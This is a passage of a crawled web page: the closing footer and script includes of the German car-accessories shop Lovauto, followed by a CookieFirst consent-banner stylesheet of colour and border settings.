        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Lovauto
                </span> -  
                <a href="//www.lovauto.de/content/3-allgemeine-geschaeftsbedingungen" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Allgemeine Verkaufsbedingungen
                </a>
             •
                <a href="//www.lovauto.de/content/9-datenschutzrichtlinie-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Datenschutz- und Cookie-Richtlinie
                </a>
            •
                <a href="//www.lovauto.de/content/1-versandsichere-zahlunggarantie" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
            <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovauto.de/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/trustedshopsintegration/views/js/product_bottom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/mdsmarty/views/js/custom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://consent.cookiefirst.com/sites/lovauto.de-74db4761-d5c2-4a6c-9342-8bbba71c5573/styles.css?v=07dad4c3-915a-4f11-8a09-ed96e9229ee9
body_size: 61
content:
.cookiefirst-root {--banner-font-family: inherit !important;--banner-width: 100% !important;--banner-bg-color: rgba(255,255,255,1) !important;--banner-shadow: 0.1 !important;--banner-text-color: rgba(0,0,0,1) !important;--banner-outline-color: rgba(0, 0, 0, 1) !important;--banner-accent-color: rgba(208, 2, 27, 1) !important;--banner-text-on-accent-bg: rgba(255,255,255,1) !important;--banner-border-radius:0 !important;--banner-backdrop-color: rgba(0,0,0,0.1) !important;--banner-widget-border-radius: 0 !important;--banner-btn-primary-text:rgba(255,255,255,1) !important;--banner-btn-primary-bg:rgba(208, 2, 27, 1) !important;--banner-btn-primary-border-color:rgba(208, 2, 27, 1) !important;--banner-btn-primary-border-radius:4px !important;--banner-btn-primary-hover-text:rgba(255, 255, 255, 1) !important;--banner-btn-primary-hover-bg:rgba(208, 2, 27, 1) !important;--banner-btn-primary-hover-border-color:rgba(208, 2, 27, 1) !important;--banner-btn-primary-hover-border-radius:4px !important;--banner-btn-secondary-text:rgba(208, 2, 27, 1) !important;--banner-btn-secondary-bg:rgba(255, 255, 255, 1) !important;--banner-btn-secondary-border-color:rgba(208, 2, 27, 1) !important;--banner-btn-secondary-border-radius:4px !important;--banner-btn-secondary-hover-text:rgba(208, 2, 27, 1) !important;--banner-btn-secondary-hover-bg:rgba(255, 255, 255, 1) !important;--banner-btn-secondary-hover-border-color:rgba(208, 2, 27, 1) !important;--banner-btn-secondary-hover-border-radius:4px !important;--banner-btn-floating-bg:rgba(0,71,178,1) !important;--banner-btn-floating-border:rgba(0,71,178,1) !important;--banner-btn-floating-icon:rgba(255,255,255,1) !important;--banner-btn-floating-hover-bg:rgba(255,255,255,1) !important;--banner-btn-floating-hover-border:rgba(0,71,178,1) !important;--banner-btn-floating-hover-icon:rgba(0,71,178,1) !important;}